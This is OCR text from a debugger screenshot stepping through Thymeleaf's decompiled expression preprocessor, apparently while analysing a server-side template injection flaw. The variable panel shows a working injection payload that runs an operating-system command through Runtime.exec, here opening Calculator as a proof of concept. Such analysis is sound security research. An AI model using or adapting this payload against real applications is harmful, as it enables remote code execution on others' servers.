 DispatcherServlet.class × ThymeleafView.class × StandardExpressionParser.class × StandardExpressionPreprocessor.class ×
反编译 .class文件, bytecode version: 50.0 (Java 6)
12 final class StandardExpressionPreprocessor {
阅读器模
13 private static final char PREPROCESS_DELIMITER = '_';
14 private static final String PREPROCESS_EVAL = "\\_\\_(.*?)\\_\\_";
15 private static final Pattern PREPROCESS_EVAL_PATTERN = Pattern.compile( regex: "\\_\\_(.*?)\\_\\_", flags: 32);
16
17 @ static String preprocess(IExpressionContext context, String input) { context: WebExpressionContext@8381 input: "~{__${new java.u
18 if (input.indexOf(95) == -1) {
19 return input;
20 } else {
21 IStandardExpressionParser expressionParser = StandardExpressions.getExpressionParser(context.getConfiguration()); context:
22 if (!(expressionParser instanceof StandardExpressionParser)) { expressionParser: "Standard Expression Parser"
23 return input;
24 } else {
25 Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input); matcher: "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ regio
26 if (!matcher.find()) { matcher: "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,121 lastmatch=__${new java.util
27 return checkPreprocessingMarkUnescaping(input);
28 } else {
29
StandardExpressionPreprocessor › preprocess()
变量
((WelcomePageHandlerMapping)this.handlerMappings.get(4)).beanName = ''this''是不可用的
((HandlerMethod)handler.handler).beanType = 找不到局部变量'handler'
onPreproce
static members of StandardExpressionPreprocessor
xpressionPa
context = {WebExpressionContext@8381}
pressionPar
input = "~{__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}__::.x}"
pressionPar
expressionParser = {StandardExpressionParser@6561} "Standard Expression Parser"
iew (org.thy
matcher = {Matcher@8444} "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,121 lastmatch=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(
hymeleaf.s